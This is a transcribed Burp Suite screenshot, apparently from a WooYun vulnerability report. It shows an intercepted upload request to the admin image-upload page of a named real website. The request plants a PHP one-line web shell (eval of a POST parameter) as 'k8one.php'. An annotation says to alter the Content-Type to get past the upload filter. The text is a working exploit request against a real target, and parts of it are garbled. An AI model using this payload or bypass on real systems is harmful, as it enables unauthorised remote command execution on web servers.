 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.issg.com.tw:80 [113.196.52.178]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/img_upload_ex.php HTTP/1.1
Host: www.issg.com.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.issg.com.tw/admin/img_upload.php?useForm=form1&prevImg=showImg1&upUrl=../upload/&reItem=pr_img
Cookie: PHPSESSID=9ii3s7p3v0v1u6fadk17gr86m4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------32240139922412
Content-Length: 753
-----------------------------32240139922412
Content-Disposition: form-data; name="upfile"; filename="k8one.php"
Content-Type: application/octet-stream
修改Content-Type：
<?php @eval($_POST[cmd])?>
-----------------------------32240139922412
Content-Disposition: form-data; name="Submit"
□□□□□□
-----------------------------32240139922412
Content-Disposition: form-data; name="useForm"
form1
-----------------------------32240139922412
Content-Disposition: form-data; name="upUrl"
../upload/
-----------------------------32240139922412
Content-Disposition: form-data; name="prevImg"
showImg1
-----------------------------32240139922412
Content-Disposition: form-data; name="reItem"
? < + > Type a search term 0 matches
www.wooyun.org